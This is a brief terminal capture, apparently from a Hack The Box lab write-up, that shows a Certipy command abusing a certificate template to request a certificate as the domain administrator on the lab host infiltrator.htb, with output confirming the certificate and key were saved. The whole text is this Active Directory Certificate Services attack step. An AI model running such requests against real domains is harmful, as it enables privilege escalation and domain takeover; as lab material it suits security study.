 $ certipy req -u 'infiltrator_svc$' -hashes -dc
-ip 10.10.11.31 -ca infiltrator-DC01-CA -target infiltrator.htb -template Infilt
rator_Template -upn administrator@infiltrator.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'administrator@infiltrator.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'